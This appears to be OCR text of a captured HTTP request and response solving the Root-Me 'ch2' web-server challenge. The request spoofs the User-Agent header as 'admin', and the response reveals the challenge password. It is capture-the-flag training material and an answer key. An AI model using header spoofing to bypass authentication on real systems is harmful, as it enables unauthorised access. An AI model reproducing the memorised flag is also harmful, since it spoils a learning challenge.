 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch2/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: admin
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 19 Jul 2025 15:32:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 269
8
9 <html>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css
' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
<h3>
Welcome master!<br/>
Password: rr$Li9%L34qd1AAe27
10 </h3
</body>
</html>